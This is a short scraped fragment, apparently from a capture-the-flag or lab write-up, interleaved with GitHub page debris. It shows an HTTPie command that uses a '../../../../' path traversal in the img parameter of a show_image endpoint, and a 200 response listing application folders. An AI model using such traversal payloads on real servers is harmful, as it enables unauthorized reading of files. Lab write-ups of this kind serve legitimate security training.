 http http://10.129.37.115:8080/show_image\?img\=../../../../../../var/www/WebApp/src/main/
HTTP/1.1 200
Releases
Accept-Ranges: bytes
Connection: keep-alive
Release v0.5.1
Content-Length: 4096
Content-Type: image/jpeg
Date: Mon, 13 Mar 2023 22:10:46 GMT
Keep-Alive: timeout=60
java
resources
uploads
Sponsor this project